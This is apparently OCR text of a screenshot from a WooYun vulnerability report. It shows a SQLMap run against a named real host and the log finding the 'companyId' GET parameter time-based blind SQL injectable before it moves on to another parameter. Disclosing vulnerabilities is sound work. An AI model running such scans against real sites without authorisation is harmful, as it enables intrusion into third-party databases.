 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://cazx.changan.com.cn/live800/fa...
ses (EXTRACTVALUE)'
[14:24:32] [INFO] testing 'MySQL >= 5.1 error-based - GROUP BY and ORDER BY clau
ses (UPDATEXML)'
[14:24:33] [INFO] testing 'MySQL >= 5.5 error-based - GROUP BY and ORDER BY clau
ses (BIGINT UNSIGNED)'
[14:24:33] [INFO] testing 'MySQL inline queries'
[14:24:33] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:24:33] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:24:34] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[14:24:35] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[14:24:35] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[14:24:55] [INFO] GET parameter 'companyId' seems to be 'MySQL < 5.0.12 AND time
-based blind (heavy query)' injectable
[14:24:55] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:24:55] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:24:58] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[14:25:00] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[14:25:02] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[14:25:04] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[14:25:06] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[14:25:08] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[14:25:10] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[14:25:12] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[14:25:14] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[14:25:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:25:27] [INFO] checking if the injection point on GET parameter 'companyId' i
s a false positive
[14:25:57] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
GET parameter 'companyId' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
[14:25:59] [INFO] testing if GET parameter 'operatorId' is dynamic
[14:25:59] [WARNING] GET parameter 'operatorId' does not appear dynamic
[14:25:59] [WARNING] heuristic (basic) test shows that GET parameter 'operatorId
' might not be injectable
[14:25:59] [INFO] testing for SQL injection on GET parameter 'operatorId'
[14:25:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
www.wooyun.org